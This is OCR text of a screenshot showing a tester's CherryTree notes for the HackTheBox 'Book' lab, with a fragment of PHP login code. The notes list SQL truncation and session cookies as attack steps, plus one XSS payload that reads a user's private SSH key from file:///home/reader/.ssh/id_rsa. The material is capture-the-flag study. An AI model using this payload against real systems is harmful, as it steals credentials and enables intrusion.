 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Jul 7
12:01
root@gibson
*CherryTree 0.38.8
File Edit Formatting Tree Search View Bookmarks Import Export Help
Book
Sign Up
Books
Notes
?
Post-Video
Book Notes ? Post-Video
Explore
- /admin/index.php login function
- -- Truncate($email);
- PHP Session Cookies
- -- /admin/ sets “ADMIN” session, /  sets “LOGGEDIN” ses
- SQL Truncation
-
<script>x=new XMLHttpRequest;x.onload=function()-
{document.write(this.responseText)};x.open("GET","file:///home/reader/.ssh/id_rsa");x.send();</-
script>
Node Type: Rich Text - Date Created: 2020/07/07 - 10:40 - Date Modified: 2020/07/07 - 12:01
}
else
{
echo '<script>alert("Nope!");window.location="/admin/index.php";</script>';
}
}
else
{
?>
<!DOCTYPE html>
search hit BOTTOM, continuing at TOP 17,4-25 Top
[0] 0:sudo 1:bash- 2:ssh* "parrot" 12:01 07-Jul-20